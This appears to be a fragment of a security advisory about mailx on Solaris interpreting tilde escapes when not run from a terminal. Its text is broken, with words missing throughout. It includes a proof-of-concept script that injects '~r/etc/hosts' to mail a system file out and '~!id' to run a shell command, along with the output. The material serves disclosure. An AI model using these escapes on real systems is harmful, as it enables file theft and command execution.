
mailx(1)
9, 10 or 11.
interprets tilde escapes even
-~
when it's not invoked from a TTY. The
flag is
redundant. Oops.
example
alice@sunos:~$
cat foo
#!/bin/sh
mailx -s testing martin.carpenter@gmail.co
~r/etc/hosts
~!id
EOF
alice@sunos:~$
./foo
"/etc/hosts"
26/707
uid=1000(martin) gid=1000(martin)
!
alice@sunos:~$
id(1)
The output indicates
was run (and at least setgid
handling is correct!). The received email contains the
requested file:
-----Original Message-----
